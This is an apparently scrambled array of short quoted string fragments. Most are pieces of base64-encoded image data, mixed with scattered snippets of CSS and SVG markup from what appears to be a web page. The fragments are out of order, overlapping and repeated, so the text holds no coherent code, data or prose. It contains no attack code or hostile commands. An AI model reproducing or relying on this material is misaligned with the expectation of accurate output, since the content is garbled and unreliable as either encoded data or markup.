"KRaBeyXhlq", "r5zDwAAWIs", "P2jXmBs0Uh", "7BvYJA5VBz", "q8phwsi+n4", "3MvhnrjDjH", "GY2l6+0Z+a", "+eSP0ox9+9", "4Cu219BU/g", "QeDyRc5/gD", "3xwGiXibuA", "IeQLn6gCKE", "DjHXDSengE", "xeJuqdtEPF", "AvWAeqIfqO", "SzGIB6t1by", "bc4LEHg8kX", "uY9wT9aqGR", "kcp3Hy1nHc", "YVFv4w5Rr/", "S467/7j3/C", "/yPx+VujdI", "gHUA+q1ZgD", "j5q5n1TdPp", "Fz+CAABsga", "aBeawZQr2o", "1Ot+gKgn6l", "8Oj0e9Rf73", "lh0S9bFDUA", "caUDjGX/2R", "cSAAC2R9Sr", "+wMOKMvvxM", "tDu8R9wAAA", "P/SvT54+sF", "F2Ngn/Yugs", "S7clephDw0", "6zzrKa1/an", "Apylc+du9e", "o98gA6ikfA", "AB1OsqAuod", "jociRFkEmH", "HoHUE/yA/V", "eG8seZ9Qj9", "7sB+p1F8Uf", "OeJoHerGBP", "A6gX3sDKDe", "C7OJwkAAAB", "juuFvUqL3/", "pIED8KhDaS", "dKGQ+YcQ70", "Oi3o3doh63", "FPVFvvz1Ev", "1/YnnXgof9", "u36g9Z3/tC", "6r365v/iv7", "1+rDV+w7cX", "X7m3a6C+Hn", "HzOXEmLviT", "0DDl8BZQFU", "D9cMoB5Qrz", "vC2JegwB42", "NSbfIfisKg", "QNhUiOk2gX", "q82x9+oJ47", "WSDFCvcMG8", "AADv8lIEAB", "FFyQZERJcU", "VRLzov6g09", "j1Rb789RL2", "cQuC8MISJE", "nh3DiH7v1J", "1NCNQD6Hfi", "nUayq8w5Az", "ptWonvYTAM", "fSDZs", "S+NwAfAV22", "button-dr ", "/wSz89QwpJ", "G6zYBz1H84", "zs5HSv/234", "a9qUNQDALg", "e/qZd8v+hL", "OXEks", "3oZP6jXfQN", "9TNwDAAAe5", "2sB64t49um", "7mHixmoJ/i", "QoZhpzmIkP", "6nTfYeoF8+", "Q+fMe+Ce/Q", "BXwD3iIhq5", "aXi3pjdxD3", "VodwD", "ej/ouMMYNO", "0AALCjD3FP", "pAAACeStSr", "VKRlAvyQD1", "AOtdMUZ8Mk", "YeIOotc4fh", "pbb5u6EjW9", "eQgjtIRZah", " padding-l", "UW/oAaLexD", "ight: 1.15", "UC+rBUAjUW", "nn/sfoHh7m", "5typg073Zn", "qgEAJhP1Kj", "YLDvyaOIZ6", "IIIWTUv1j4", "HvQ/eOSjq3", "kzDf+yRwyJ", "Sn6WaF3u/4", "l6J+1QcVDU", "AAAGyVD6wA", "d31ydPf1ab", "wwhhBpkhXt", "QDAOBZeOgE", "N1pHDPW6/v", "/gCZeOeB0h", "vDGnEN9SvU", "yDqTdxhNSz", "WMwD1TzTA8", "iUG93YyAPT", "yn4ezZc2HD", "1TvcOTTlDm", "RlAvyTDvFi", "kf0fgNjOv8", "oPJ/xgXzAw", "xzdG6RQxAP", "J53mzImzbv", "F6SAeoVLph", "uX5T/trOQE", "rHjnqZuAcA", "wHzUlAfOs0", "bvfsY+3673", "CL1SGtwD6g", "gccCJHjBFD", "WPSvNudMfB", "O9or+nBkaa", "vWiHqNc9IO", "e+VfxoEEJ/", "6n0J3CMiIj", "BAS9e6c33j", "ilmDrXRMOA", "6hd8v+oXc7", "GLPAveIiD5", "EveZBUS8tE", "jvqWBgwDkz", "msuavKHKkF", "t0MM1A6gH1", "t8O8qBffIe", "u8bh34kueZ", "8xodAvS+Be", "n+IF6ShFQT", "S8c5Q70vgH", "gn6ol6u82L", "CdJ0GQ68Q2", "yBypAJHlcO", "qaMmxj9mrj", "64XlRb+gBo", "0XIWsCYWY8", "fg70Y6nUwD", "MTe7QwavkZ", "AP4JAMAAOB", "SCNTTjEC9R", "mgdFvSTq3d", "pGJV36ixmB", "j4FsdmDPXq", "DCf9NFwwMO", "U62AYXpJdj", "7XeiYN72Pw", "H1G4P9J5id", "w9k/RE7ZP0", "qhX94+h3pJ", "CeO2Ti+akE", "MzncPZXxDk", "nq5TMaQx81", "TjSvp9ydsP", "Ue2QA9ZQPg", "7UqxoU9QCA", "Kod604fZ6F", "5sz/j1jTWI", "cNp+MXF9j8", "VjARda7iKX", "ymdiePH2tN", "4rCoF5wX9b", "W7IcK1CtkN", "cE98ylMfWx", "30XGOMGHHc", "uAfUm9tAYD", "HNzDS2N1n2", "AA4Kl86AIA", '="url(#mas', "ChlAve4CoF", "kC95iJQbwH", "yuGobmtaBC", "BpfcQYA7Jq", "fuTLv3FjMA", "gaucphnrTh", "9R4ZQD3lQ6", "6p24w81BUS", "ecA8rM6iX8", "sskQUZhAvU", "lZmUC/jB/U", "cFQPznFXYJ", "7mFzoS79lM", "XXQDUS+7hY", "whyQA1AP1m", "oscUWOQzeE", "qgX7gH1Bvf", "gfWxNPgurH", "wD3xZsmAPD", "PeDIMjhdxQ", "+IepN3WAyL", "+UzsT15+lp", "8fpp/7H6N7", "+Ht6bQwBGP", "QkA9UC9Jj+", "2gHnaMM3oA", "k4y9n+rO64", "owXheTr4uS", "1c/t9J3kwx", "QROzd+TwEn", "L47.1614 1", "lrLd+6Jevv", "LHH+AcYHDy", "2w/9vzsc/B", "sbpID+hCBJ", "ghNFG/wj2g", "dding-left", "kQBgFaJeZY", "UG9jB/UKxS", '" y="-36.9', "JeJewAAAGy", "GpjDsOw3q5", "+xaiXiXsAw", "h0S9bFDUA4", "9 75.8901C", "beIeLBaJes", "rYjFGDPXq/", 'rn id="pat', "EF8w0+9jXu", "jD3FP1Ku8Q", "AKp7GUM9ZY", "oPWd/7Qvz5", "wLZ1fQz1VD", "QL3mQlBvAf", "JeckjUywYv", "ntYmUG9jB/", "wpCbuiXr77", "uCeqWYYntP", "HEDjjsDqCf", "4V3ice/Elz", "uaRFffy4EH", "H9TIZHYFTv", "+ONEQB4CB/", "aAE5H1KvsE", "uRu+KOQD0L", "5a2A4ETgJU", "8T1ge3ofgs", "pO/07vGOLf", "7RL3uA6Le5", "9hxP+my4YG", "x4OOJwxBED", "ln3hUF1Pte", "pPiu18TjyO", "tgnr5jMbQR", "fIafJwJBzZ", "kQ9wT9Q7co", "oOUa95UNQT", "OUf/hhB/sC", "R6XwL3iIiI", "1ugtAveAeV", "B9XIZoF53A", "BPUWUC/nB/", "ol62aCoBwD", "AKAABU+9Z/", "ezCYfJHjDz", "oAFiVqFfZI", "HrBjneut4p", "88w7zYXmXe", "xol6hTtEve", "gYPg4+Y8kI", "AvNYZ77kVO", "2zbGASLHHk", "x0hyFn9NAf", "HhlAPeVDoJ", "Xp3zndGvUz", "sHAhMPN+Lh", "B1JMzgHrNR", "l0S9aIeo1z", "IeoN3y5qDd", "jYfmGQh3r3", "zPOvDQfzgD", "I5fLe4BAMB", "B1Ww6Lexh2", "z4kzccGf9H", "5OdFLYwQOM", "a+zhxWtX3c", "BnOjXPoGpV", "GCerv+oPWd", "70J6h2APfR", "FxOoV8hoCH", "Pn3T/5V3/x", "mf1PSvYhjm", "MhohCBeoUM", "hUC9BXq4Zg", "oIdrhiNo+B", "+pVGUG9JAP", "ASrxJAwDsr", "9gP13OFAva", "l74POE/xRf", "dzLudfuZdU", "KiXDYp6ABD", "iu96TTyOrH", "GE1LOoF86J", "UQh2DrRv/n", "SOzUXZfgqC", "yyyLlhLADq", "e5DsUh0W94", "85wGhLnfqc", "BP8AP1lCKg", "zot6XQOi3u", "y8QL1XiQeJ", "cQ/f+pEt/M", "KJyAA31EMs", "jwv6nUfEPU", "e9wNEPVHv6", "NPCAbRuDYJ", "3r01W/O9Z1", "dr:hover {", "1gnowFAL1F", "+6zvg3qHYA", "AgCAO/U9P/", "1M3AMAAGBN", "zCFrpAuPoI", "QL3EHh5moF", "GbpGJb3f8p", "QGdUtt83dC", "BO6ZaobhOc", "uUgBAu9a8R", "8AADiCFz+L", "oBpyN0mwHn", "6hd4sYRL17", "6y4A9YJ7WJ", "jUXAfUOoJ7", "kXoXQkwW+9", "zPj+RHMOhQ", "DsxqLebEbB", " }\n  .aler", "eTQMXyCyEF", "8Jf7hGNCh0", "E3YIhkS9xR", "Mu81Fd5h3h", "y/jH29f98d", "ihRmlwD6g3", "AsDhffQTAr", "TEqZb", "AgAA4EF8w0", "vptC8LWdf/", "JyEKYRC4Ch", ".095 0.890", "tern0_658_", "Lp1sRkDtkP", "AOA0RL3KDl", "CJwF0G0ETm", "vbRK1MvEPQ", "++m93DNcAQ", "5Awbsi9KcQ", "Nu4Q9boPiH", "4m6ol6U3dY", "vjP8A6tUzg", "CwYGnDPDuX", "3x8B9S467/", "ot0MM1A6gH", "fK4p6ot8/8", "Yzvd7z5qXI", "jEC9RwZQT/", "3+Q7FYVEvO", "w2CZzEIDqx", "rG0bmZ7rgw", "Es/ULfsN0t", "AGQ+IAIAAE", "qT71AcFvWC", "MAAEo+IAAA", "H1BvfgCGXA", "fOiXtWgqAc", "KQL2SEdRLM", "z4Bz1C9Pw3", "MQD1bq3k9+", "XiHqiXtO8q", "/+P38/zTgH", "MKBeUA+GQq", "eifukAyIeu", "sYvHdEGEdF", "AH6ilFQD3N", "WI6ESBeoUM", "PRSMQL1HBl", "ca9KbvsLxj", "5ui07/TO4b", "rZT2cQwz1M", "FfIaAh+1ID", "Uq5qBeoIfq", "NXSeDzsSmj", "OotoF4uA9T", "lUzUE/wA/W", "HhL1kqgX7R", "Qb1Mn5Qr1A", "qCeOxyol9R", "kGqFe4COrV", "3AxA/UEP1B", "O3qEwIOrdr", "XPSDqTb5Dc", "IBzZgD15Ay", "9QJ7SAJAPV", "wVS4WxQAAI", "G4Z6oZhucU", "lcOEkTaHGO", "DIKb1GLKen", "HqdQ/MinqZ", "wZFPQAAuCY", "Gvy8gkAbJ6", "3ESz0riGPA", "Enb/bxlXGn", "znTn9UVNzh", "iYbLxU0Dtx", "fygXqEI1Cs", "JQzgAAMDCO", "l6mbgHAADw", "OsiDXaWCQO", "FDvQ6G4SXZ", "4TpJi18MmH", "70+69BczAv", "aUIqKcZgXq", "d4h6xWFRL5", "ASJdgTqFTJ", "DCZf5PgDjA", "AId4xD1RDw", "YhvnQaGrcB", "suBPUWUC/n", "oHerGIZ6t4", "QHUk/0JQ45", "APdnfEbjNz", "+YH9YbDQb2", "T0AgGvzoAQ", " center;\n ", "jYJ/2LoLIH", "2sX+De5yGo", "sk9/AAQ5M1", "gcsh+MoZvs", "v57KhgYcM4", "ETo++PsJA+", "1fkJUS8T9w", "s7RL3mQVEv", "gkFRDwCAq/", "tGfFN/1Img", "rdkd/ci8He", "zsxkN7xKPe", "VDoJ7FANS7", "ABwcqLenfM", "S1BwD5sLde", "K+7AKiX3MP", "WblY/lbK6L", "GnDPDuXEO3", "GYqIiKIiIl", "5/lFPWaD4l", "0fZIcq8cKn", "e/ZYRsGdmM", "mwT9zYJnM4", "R/dzj4P2Z9", "M//Lt85x4A", "NgCQN8WYow", "0JxD5oQTOB", "FcoAvVKRlA", "vGd0uOGel5", "g8DfUEFy5b", "/aLiet7dN4", "dZ3/z/1l3t", "P9Ubn3ZAev", "w8KZ3N1pHD", "NwjIjpHHrZ", "bFPUA6OWDN", "JwPU6y4A9Y", "+j825YD4n5", "ontainer *", "P50oZD5ijX", "cI+IiHKyQR", "QiopxmBegi", "AhyTqVXaIe", "1fMfMC9bYT", "/yA/VcXwDU", "he4Xk87mr5", "vEwAA3Lf/+", "mgXncBqBfc", "i3t0dol7zg", "wXtTrfoCoJ", "IYQSdYV7QL", "HLRL2Tdqg4", "B1JMzgHrNh", "jD6gJRT9Rr", "xME9bH6457", "dS7+MdQTwy", "4AQAANK4J+", "eOgFAACmy+", "NgIntRum5u", "9GBw883rn3", "6yodAPYsBq", "HZr4nJHDKj", "zO/gASsDuC", "O9uj9B80r1", "H97MAICpor", "v6nUfEPUm7", "gJ0Q9So7RL", "udNTLck16S", "BtvsSgXiHD", "uDYM0r1bt0", "CUKEKhXyAD", "cJ/M6rCGoX", "P7feceAMDm", "RnUy/hBve4", "xD0AANgmL+", "L33AtnccWO", "b1MOGZfjUX", "BdRbX7/Z/S", "w5Nb/UIoRM", "Q05oDw1Fpw", "qfG/hKGsd6", "+7MeWuAYAA", "EELbSYV7QD", "FQL3kHi5mo", "gqAcAPAIPE", "HMhE7o+3J+", "d+ALgzrXFP", "FN7aCiKPwS", "oOesofmnL4", "5RT9TruUPU", "3zol7xAlFP", "3c/nh2D4n5", "NDQCYbvlde", "browser_ve", "aEo/hA0fsj", "foV7r7vAOP", "XrmRb3iBaK", "icPGB9zznA", "cA+qpJoach", "tDJpzyJycC", "P5zwg33BwI", "5NEbhHn6aP", "OQzeEEECKn", "AL2PgqCXCe", "RuvGxnLbL/", "cO+rDkHLXW", "1qOg3A25H8", "RLxkU9TbnR", "zDjz0H84A9", "/cAgGfyogH", "qDeNz+oNxw", "OAerIfqNdd", "AKCVhzcAAD", "IQ9AGCAqFf", "bVpRf", "8wQu/WMULv", "VYYC0rohDT", "3pOA6ntp0B", "5Hm3KWPSvN", "CGp9hO5cND", "4wf1uotAve", "B+4oVDCCGH", "P+CA6TDzA7", "D1BhEYLga6", "XI6Tn6aPzL", "Ttvu3cfY93", "cY1CtkGHKa", "wZFPQA4ljc", "FRLzgv6nU/", "H1chmgXncB", "7MBSmXHYPB", "PinpJ1It2i", "2JPTSGA/WS", "FAP1Gvyg3p", "fuC/SwKcpX", "qbdwh6nUfE", "VFF955gX3i", "SkAALArW4x", "UC+5h4sZqC", "BKoV8gA9Zo", "LeSTtUHBT1", 'image id="', "BhS983zOS1", "yTqVXaIes2", "1zDw70Y6pU", "9j0F2PEUK/", "yT1czEA9wQ", "IYB9YJ6MBQ", "XDDv1hSDei", "h1APckP1HN", "dBvZriM3oA", "7gn6u24w+B", "+p1F4F6wT2", "A9OQOo11wI", "JgXqyn3m3q", "y8rviNvcn1", "cVjUC+ZFve", "M9VIM9mLV1", "z3iPustUO8", "V4wRQ726P0", "18AAm/0uot", "hpQzfdknH4", "twDADgXL38", "UW0C9nB/UG", "EPQCAQ/KSB", "CvagbqCX6g", "OoBwB68oQI", "6k3cYXWBqC", "8h6ol6rXeI", "3SA6LeqIeA", "oF4+ozH0UT", "rQNSbfIfy/", "JSiwh40R1N", "FGDHUK/sTm", "sJqHdmAPXk", "xBEDwO4qgd", "7KKBIQRSeR", "gWdidwZQT/", "mXuU5he4Xk", "/M4qphaF4L", "kQOUocFsC3", "GKAX3EPFkH", "YKBAefMcG6", "e65FzlpLKu", "4FcCg40Rve", "1HvUzcAwBg", "CXqZeIeAAA", "yYijAPj22F", "fL3rbbj3yQ", "1cNO/WGEC9", "4/wLjA4eQB", "vi7w4H/6De", "Xzol73IVFv", "otAvQXUy2W", "A7fvMGOChR", "OohtJZ4GRB", "hiEnFnFCL0", "A6gnZwD1mg", "6CHawZQD6j", "PiXoAAMBsP", "H93OPgH9d7", "ef+x+geHuY", "4V53ORY5FA", "yHLmGlJoXg", 'ttern id="', "content {\n", "/JZTj70b8r", "KoF50X9YYe", "VGv9Q5Rrzg", "tj4FsdmDPX", "JgPEAAArEr", "UE/XC86Le0", "ocJsFtG4Nl", "iFn+iNuAm5", "rKmDeTe7h6", "98gA6ikfAv", "re3htgnr5j", "DvFeIBIrSo", "wW9YLzol7X", "33Agj62Pdh", "FPUusMPyDl", "0Ddrj5BVGv", "dSLdoh63QO", "AAAAElFTkS", "4Og5eJeift", "vqwVAI1Fug", "YVtuyEPIkc", "AUPIhEQAAe", "9u4Fevgw/d", "gHrrigeDUI", "UG+BHq4ZQD", "n0fe4DRlzb", "lS/xSAgA2z", "hmuEIGr5Gd", "c5Rb1PiXoA", "BUAjUW6CHa", "miXmWHqNc8", "hThrnBRSkU", "Kx+7dy7Hre", "AW5ShCgLnG", "5AHre84BRl", "4IRoIcQQt8", "zgATFKKe6J", "1iu265bd4+", "90S9E3a4OS", "KBeIcOQ01w", "Sd0mEXQhJi", "7j3/CXe0R0", "Tf9Zp4HFn9", "pPqIHcI+I6", "PCjqiXrheV", "Cod46ol4l7", "PxL0NBcJCC", "a4R3Sefvhd", "T1Rrzgv6nW", "gBrXjFGaN4", "MvbcozqjF0", "vCmMfQkK7G", "GJJ7u71QIh", "GxCRHRZgXq", "ng-bottom:", "k9bDIyC7hy", "LbOP4oyhXg", '" style="m', "nLTLzTjqbv", "0AXNwy7ol6", "3uHmF0W9mg", "C4B6vNsffq", "u6ocJows88", "4F6C6iXywD", "Ouh8R8l/Os", "h6dd8N6SMz", "xzAe6r1V41", "zqjF07t59g", "r3gHqDe3CE", "ZArDvtOgXt", "XecGPSq7jg", "QdvqF7iXd4", "U9Ua+0yvwd", "o1MZlD9sP2", "coOUa95SNR", "MY+xIU2MPG", "uR0zDeXuQk", "aBecA8rM6i", "EFzlSgUPjc", "5j7PvtfjeB", "Y3INgSN03z", "3.22974 11", "/xA5HaMQOT", "gxHtnDX/OX", "MGFkXxPjNa", "BR6N3vQNzU", "TLxD0AIPNS", "x8CCEEOrWE", "elp+ZBY5/M", "82MYxq4iEM", "Hz22PA31PM", "T+VTkYrrfl", "R+y2die/L0", "DDhnBlBPzg", "XiHgAAa/DS", "jUS6JetEPU", "h8g6ol6V+d", "XAEDV+jOhq", "P3SE0NfqCf", "JY1D5hxDva", "xiTNQS29XE", "NTSVO2oSVD", "qNc9sJeol4", "ufd9B6uGY6", "VEvOC/qdT9", "S9bJBUQ8Ag", "3BNvGADwJP", "98LyoN/QAU", "a2Qc6cW8/W", "/1jzE93MxA", "/IOq1HhT1L", "HqdQ1sOepl", "vWQmK/wTgz", "hhDpk/Tf3f", "XNSjqAQDA8", "/B0GLxP1Tt", "yxBvaLxEu/", "kC97gJQL7i", "yTsshkW9YF", "Ikoo8QqFfI", "DEgDqgXpNf", "LvdgYNX6M6", "zQg6ol6AAD", "fuiXoX2GF5", "TLZYB63QWg", "thoHenMJT0", "4p39AE68cc", "mcMCuF1s1y", "ummmF4Tnuf", "sEQnC9QrZI", "iYN72Pxw73", "0W97hcQ9Sb", "seFPVEvfC8", "kC91gygXtU", "wYWRfBOFFD", "bybzAWOe8V", "HelWhfOIfv", "Q39DTk/RqU", "s3YfvJR9/n", "mT592mjEnz", "xhtqVOfkyc", "8374J7RNQr", "1de8/SeY3d", "ODXxDHUK2I", "h6oXDol4wL", "QwHHDqGtDN", "LqJfzg3pDN", "GemV/Tw2MN", "3y9IG14gaP", "87N69HLu+h", "q7GQF7Zjaj", "qLdDDNQOoB", "WmvwgD1BhE", "m3XyGebe5y", "ZhRtD", "+7l2PU9vDZ", "FvFwoIQQkj", "e/7jv3AACg", "onJHDLHGOo", "7Qf0vBPvVd", "b2hFxD1Ju6", "GT4AAABU8Y", "QEA4IH82eC", "vKhf1NGpjD", "Q/KSBwB8ia", "nXeIeqVV5u", "AYqIiCggIi", "9SJoHFk9+Q", "C/6k91s+E9", "3wDUC+whCQ", "Dypk+mi9tO", "8w5AznAHq5", "3cfY99v9bg", "VMK8W80IOh", "RpocJ/M6rC", "op6F9hheYe", "go-dr-size", "MAP1ChlAve", "wVHELgvDCE", "4RPUgeePRo", "CE8J2be35u", "/h4rw0/7LE", "DeIwOop3z4", "t+oJ5SxLyr", "8T9wAA4Gm8", "zM12Jb1MOG", "NgPOUf/hhP", "6Le0ANEvYl", "3dYDYt6G3e", "uAqBecg9XP", "PsSuEdERO9", "L2zGxGw7vE", "3q7lbqfG/h", "6C9yJEuEw7", "SjNOWROTkR", "4+Ws4BNfzF", "A6LesF5Ua/", "GqJfPuAnU+", "UNQDAJ6Zhx", "jup8s6psL1", "5VxpQOMZf/", "BjlgxUAAGy", "V/Y1FznvF9", "fk7DF4m6ol", "Yn7N3Mu51+", "OJs3fgCAiy", "AvcE9OEIZc", "hwXgPXtZeL", "46wuPusxaZ", "p8DkIwJ4gc", "6E+9wsUDUu", "gc08coBpyN", "BQ543fJwDg", "AvUIGUK+7A", "s5oLUVB0W9", "gnmYE6iGEU", "/E39YadQu+", "nPInHCaV6p", "CoZzEA9W6t", "XM1BP8AP1l", "5svjpDwTqF", "2aYlDv5X8T", "l5lecUul9M", "9ZqLQL0F1M", "Gysd50fZIc", "TuJAtynQYG", "AfWCejAUAv", "GYF6jwygnv", "6mXle57Ra1", "u9a8RhwDj0", "n8VAzXci8G", "1BP8AP1lCK", "eF+z3G/Uyc", "9LmHQwG99A", "ec9EdoN74o", "bk6ev1YYv2", "jh/6gXiajI", "GdUtt83dCR", "hHrFi4sQQg", "vavKYcLIvp", "X4aZ8lqFc0", "5h3hzIOmne", "v696hFvVKv", "OWO+KMEB6V", "hwuArwYGR+", "3isD1MtnnA", "yJycCJyEKY", "AAMfiQx4AA", "9+7OamfcA6", "DTnMRqLeAe", "adding: 0;", "Gol5lh6jXP", "Q3FY1AvOd0", "usLpA1BP1m", "V4tz/8QD13", "qL0MrhHV9d", "kf6/LHYrlu", "cGUE/2dwRu", "eqNd6h6hXH", "NOtickcsh+", "TNr4R/SyvQ", "0DUm7zDYlj", "vYrluax1XB", "stRL399hD1", "doh6zYOinq", "MwqxkQtsV1", "0Ds1bq4ltN", "o7RL3mQVFP", "Z/iHo9B0S9", "eEDWv", "MAL1Cn6gXn", "YdEvWxQ1AM", "  </g>\n   ", "18Qx1CtiEH", "44 145.905", "gnvIhUM9iA", "bNf4Vh3rTG", "DCcCZwF0G4", "nAUeUwYWRf", "hwvHzLrhHR", "DggES9yg5R", "PU95wCjLXX", "CAACHKsY9U", "7hEdqR9+m8", "gFRb/IdisO", "MJ3DBwY5tm", "3H76XfPx91", "9atXzpBjbf", "xBxh9aVOeU", "6LexB1WF4h", "C9Wyv5PTjD", "1Kn6gXqUIq", "JwXhjBxQuN", "72LIDKHzDG", "WUC/nB/WGb", "2oSVDd3O+C", "h9Cl+kAihE", "C/qdT9A1BP", "G2n+KhCDLl", "d6sYhnp3CE", "xdCFOEOvij", "PtE1AMAuCo", "UusMPyDlFP", "H9YJ62DGO9", "0SPF6hXyAD", "4sR1DvaL/I", "e6LewTs0HB", "+/QbnhlCKF", "Vzr7XGypWZ", "zQwbAVOE8O", "8N/c0AfUMf", "hUS8bFPUAA", "sZNHyN6mho", "sDdbi3qvvv", "vUzcAwAAaO", "3178/AEAnJ", "vkfn3bAeEv", "UO9hr9xfPd", "XummmF4TvE", "suAuodQD3J", "0W94PwDUc9", "Lv3FjMA9U8", "OjKAerIfqC", "1KsxgHqvDF", "ujdEYdCuOt", "Dcp+TUzmkB", "AveQeLmagn", "InjRVl7EKI", "gQeY5QvF+J", "bnqWHIi22c", "9mJw8MzrnX", "wHuERERxct", "hz6iOB8605", "JBFvKQIIRQ", "J+jdJQyw3h", "syJs+7TRmT", "vNgCQN8WYo", "Z96tFDHvak", "o1BsMiRNzA", "HQriHgBAPy", "gSA4SJcpBy", "yQA1AP1mvy", "Rggtr3+78t", "yh+yH7adsW", "1Fd5h3hzIO", "IB6t1bye3C", "/3pf1QdQIB", "WAMKh/8o/G", "2IG9XYyQL3", "G4TnFXwwm9", "TQjUA8htLp", "SSclcIkTlk", "mAw+SLHH2B", "84v1DUy8Q9", "sYkzUEtvVx", "PURMX/EnxX", "8upIHJkzjH", "vNvUH6vSwH", "aldCJlxCJH", "Bpw3hbEvQY", "EN7aBsYamc", "d6h0OhnoUD", "yRc5/gDjAo", "HQN+ZcXRB8", "wI6i2gXs4P", "e4Hmao1Qbk", "/BD9QzGYF6", "DwUjUO+RAd", "xGEBfDuRk8", "IYQQmq4/p/", "bem+ElQ70v", "XgnoLqJfzg", "dcBOotoF4u", "6A3v+Jt6dX", "gYcE7/gCZe", "9XixECCGEh", "5sWPEAAAzy", "TbyQD1ugtA", "CU9e4UhpLe", "bj7rOPbQcc", "iRpvgOn+40", "uK7XTfpxA5", "Gi84AIAvEf", "1F8UfgsYPO", "LhMGAcIsdR", "KhX2SHqNQ+", "dujdUQdq7n", "J48fa02fEH", "dHRuIepm4B", "iXusdol5xW", "Sq7jg46DXd", ".755 75.89", "/KBelRHUSz", "ocgZwnBXCJ", "3TcA9UC9b3", "YlDF53m3KE", "DvAOpJfqCe", "SkS9yg5Rr3", "4ya8a7mGiH", "weyubhiZn+", "Oh/JWD/B6b", "bKAb6Tf/L1", "6eeb3zbnoP", "EiROa+0lN/", "c2mYMAVL+B", "pB0qDop6F9", "vyyQkAAABF", "AOrJ/o7AbW", "c1AvqYcdYk", "Tr0jhcAHzF", "uJi9FAE+Wp", "Q37LYjr+pV", "iOPQAAgErR", "VvQfMuMBbo", "D1Bvc4XaV+", "38ostkLvdp", "pR3BP1kjtE", "dx7/uoO9jw", "US9pnlRr2p", "7.095 0.89", "BVRr7JD1Gs", "ntain !imp", "yQD1ChfMuz", "6RiFyOk5+m", "zot63Q8Q9U", "Lbebdw3oYD", "qFeEYOQM6s", "cprOLhoYQi", "PDYy0Rkqvg", "VgKATqLdDD", "7RL3qAVHvZ", "WWhjuSUWOb", "NQrZIB6zYW", "PUCe0jMoN5", "1uIqh3rQhR", "+o5/oCoB7v", "ntAPYOfAaf", "LQb0F1Mv5Q", "d1gNi3obd4", "j7Ps94j7rr", "NReBeguol8", "9ODOrtZgTs", "eMiTqbd4h6", "9W8YL+BOxS", "lLhyaGeh0M", "3l3GA/axZ/", "hDfOg0MW4H", "vAbv/urRzw", "EnywAABgM0", "p7yKIzCFzj", "e4HiHrHjnq", "uxsA+7V0Ek", "olor: var(", "yKn7B8ip2M", "6dX+C5pXqX", "GUO9MsYxf+", "xFCvg2F4SX", "Yxj1Rr3CHq", "7Hw31rrQeN", "AAgBiGDQAA", "AACwNB8yAA", "dSnsr", "gD7evACAU4", "vuwDUC+5hZ", "l8I6n39P/7", "QcuM3BpXYJ", "SbeIeLw6Le", "eLnAnwJ8T2", "/8Nv/Vlwj4", "3AMAADbMBx", "Iae56A5Dzu", "nYvXs5dn0P", "4h4AAMA1H5", "UW8Jo1Hvde", "DgDGvJsZpX", "IDdxT9RrPi", "AYfNAAA2Cx", "wGHgqOLuJI", "zvEQ0IoWf/", "dYCPXSEx91", "/9j1vexBxh", "n6B5pXpXlc", "f/hhP+mCwY", "T2sAkA9UK/", "caAABO1xT3", "ODJRL3KDlG", "ZQ8eBG9sHl", "YM9eoYxkO9", "SoUDF+yKYS", "f/pdf7lHRP", "8AABwEeu41", "Rujdun/o3b", "B5acL9un2z", "4UuOwAKyus", "FP1JuwQzAk", "rg/W5/t8dD", "0FzEhDfOg0", "XEaj3JgPUa", ": var(--tr", "bD+Lo3eLGO", "YxSOYAEDg6", "bFDUAwCA9z", "Jr+QxieGhi", "sJj+/h9g+L", "bDot7GHaJe", "xz1u3rgAWb", "k3xN/Tqxt8", "IuFn7mXEfU", "6OGa4Qgavk", "gDAPqBfVgK", "Fvf32EPU65", "G+HdiUG83I", "Qfy8+1nNvH", "It6wbyolxw", "EALqol7ol6", "G95DZ/D0tT", "D1GsuBPUWU", "CHH/2OPPAQ", "z9p9gdlc3j", "hnqhmG5xR/", "1QikVcv/ur", "dIRuM+Ac9Q", "BemMygHqCH", "xX+udOLiHz", "7VeVFvePne", "x6Wz+ipkXq", "UM+RAdST/U", "ADAht+T/My", "3iVq3iGFcD", "1rZcM/TRfk", "jq1TEmQfU1", "8UOlKRg1j9", "AAA8oNa4J+", "pattern0_6", "8pAuppRqAe", "9q5t3Tz7xb", "jPzKs9p273", "ao11wE6i2g", "C6FF1Ppv7m", "AMAlvIt7ol", "MRqLeAerkM", "SxsOGReM3m", "DAaflKOQCA", "AQDP4iUDgO", "vxoihXt2f0", "LnfqcPOnQv", "ABnEvX220P", "mlGoB5C6Jv", "rDvDuUcdC8", "3AMAABjlgx", "/5LCcf+jdl", "3j1H0S9nkO", "iXon7/BqSN", "0PA1qqOhqe", "wH+hNiexoi", "OZz9Q+SU/U", "WUIqCeZgTq", "oF5gD0kAqA", "0M+TI/pUu/", "hwFDXj185C", "kEXZ+D+Mzt", "g3dANQL7CH", "JOpFO0S97g", "qVd4h6lUNi", "Hu9C8rdoXe", "NinoAAM/Ng", "Rb+gFRL2JO", "zzP+hnXQ2K", "AOrJfqCeOx", "OPqJbRkKuy", "nwNnu", "T9wAAgEf44", "jjHUK/qT4r", "3oBUW/iDqt", "t0JG9+Iftb", "ApyXqVXaIe", "dST/UA9dzh", "M90wYFfE8d", "8uag3aYeNQ", "XqFA6JeNij", "q1ZgD1qmag", "L1FlAvlwHq", "yhxOGVPNKO", "PPs8A9omNl", "PAPAyAMBDR", "DgnBnOjXPo", "0vasgWdidw", "ol2SAeoWLo", "sMJP9gXDAw", "UR1EsyHgT1", "fwEIGjwmES", "9XP0DXu5XD", "DgJQ1RpocJ", "PzM11w4NfE", "WGEC9TSvxP", "z5nNy8H/M+", "U3Tq0Jz5nB", "+XfMAmq/j4", "VFv4g6rYVF", "/qdR8S9Sbu", "MHUS8T9wAA", "YyJWmK7mth", "Qx4AABAS9e", "6JeumwqLdx", "fOS1BwD5sL", "kMfNfO+KTr", "BLU+xK4R0R", "A4y+tCnPqM", "Uy2WAet0Fo", "HoT73CxQNQ", "KjXNfCMO4h", "5bbl0TA2Nc", "Inq6PASJdg", "QvFK9q8phw", "ahX2SHqNQ+", "6jUPinqp6a", "AYD8eagAAm", "wW9YLzot4b", ".logo-dr-p", "ppxHH88p/U", "R+JehQO+oR", "1nNvHv6mXf", "PclcI+IiGh", "O8Q9US9njt", "6hQvXn3fBP", "wh6ol6ot5u", "y7Hre3htgn", "cDRD1R7+q8", "gTumWqG4Tn", "uIdVAKgH6j", "d509jhN6t+", "mnmBerK/I3", "RX93ImccfS", "LgC+GhhOBM", "9L4B4R0b48", "NEvYl3uDgs", "OSJja2yRwE", "1rmYtAZMnS", "XibqnbRDxU", "T1Rb5/5F1E", "5XDzxg28Yg", "eo14m7gEAb", 